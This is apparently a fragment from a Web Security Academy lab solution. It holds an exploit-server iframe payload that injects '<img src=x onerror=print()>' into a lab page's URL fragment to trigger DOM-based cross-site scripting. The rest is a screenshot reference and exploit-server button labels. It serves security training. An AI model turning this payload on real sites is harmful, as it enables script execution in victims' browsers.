 Body:
<iframe src="https://0a1d001d0462436980eb0cef0090006f.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log